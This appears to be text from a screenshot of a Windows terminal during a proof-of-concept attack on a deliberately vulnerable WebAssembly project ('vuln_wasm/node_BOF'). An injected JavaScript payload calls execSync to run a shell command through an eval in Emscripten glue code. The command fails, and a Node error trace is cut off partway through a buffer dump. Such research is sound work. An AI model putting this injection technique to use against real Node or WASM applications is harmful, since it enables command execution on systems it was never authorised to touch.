 hello, mobolaji
const { execSync } = require('child_process');console.log(execSync('ls')
.toString());//.log('Welcome to WebAssembly!')
'ls' is not recognized as an internal or external command,
operable program or batch file.
Error executing WebAssembly function: Error: Command failed: ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
    at genericNodeError (node:internal/errors:983:15)
    at wrappedFn (node:internal/errors:537:14)
    at checkExecSyncError (node:child_process:882:11)
    at execSync (node:child_process:954:15)
    at eval (eval at 66296 (C:\Users\mogun\OneDrive\Documents\GitHub\vul
n_wasm\node_BOF\wasm.js:965:24), <anonymous>:1:59)
    at 66296 (C:\Users\mogun\OneDrive\Documents\GitHub\vuln_wasm\node_BO
F\wasm.js:965:24)
    at runEmAsmFunction (C:\Users\mogun\OneDrive\Documents\GitHub\vuln_w
asm\node_BOF\wasm.js:1077:31)
    at _emscripten_asm_const_int (C:\Users\mogun\OneDrive\Documents\GitH
ub\vuln_wasm\node_BOF\wasm.js:1080:14)
    at wasm://wasm/00013b7e:wasm-function[5]:0x406
    at Object._greetings (C:\Users\mogun\OneDrive\Documents\GitHub\vuln_
wasm\node_BOF\wasm.js:686:14) {
  status: 1,
  signal: null,
  output: [
    null,
    <Buffer >,
    <Buffer 27 6c 73 27 20 69 73 20 6e 6f 74 20 72 65 63 6f 67 6e 69 7a
65 64 20 61 73 20 61 6e 20 69 6e 74 65 72 6e 61 6c 20 6f 72 20 65 78 74
65 72 6e 61 6c 20 ... 43 more bytes>
  ],
  pid: 28564,
  stdout: <Buffer >,
  stderr: <Buffer 27 6c 73 27 20 69 73 20 6e 6f 74 20 72 65 63 6f 67 6e